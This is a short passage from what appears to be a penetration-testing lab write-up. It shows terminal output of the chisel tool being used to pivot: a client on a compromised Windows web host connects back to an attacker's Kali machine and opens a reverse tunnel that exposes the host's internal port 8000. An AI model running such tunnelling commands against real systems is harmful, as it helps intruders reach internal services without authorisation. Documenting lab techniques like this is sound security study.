 C:\inetpub\development\development>.\chisel.exe client 10.10.14.4:1111 R:8000:127.0.0.1:8000
.\chisel.exe client 10.10.14.4:1111 R:8000:127.0.0.1:8000
2022/11/07 06:55:40 client: Connecting to ws://10.10.14.4:1111
2022/11/07 06:55:41 client: Connected (Latency 173.1715ms)
┌──(kali㉿kali)-[~]
└─$ d usefulfiles
d: command not found
┌──(kali㉿kali)-[~]
└─$ cd usefulfiles
┌──(kali㉿kali)-[~/usefulfiles]
└─$ ./chisel server --reverse --port 1111
2022/11/07 02:55:23 server: Reverse tunnelling enabled
2022/11/07 02:55:23 server: Fingerprint Tm/r6+B3jRyD951ZyBs85e5URFBfLnNJt4aBCaJBYwI=
2022/11/07 02:55:23 server: Listening on http://0.0.0.0:1111
2022/11/07 02:55:42 server: session#1: tun: proxy#R:8000=>8000: Listening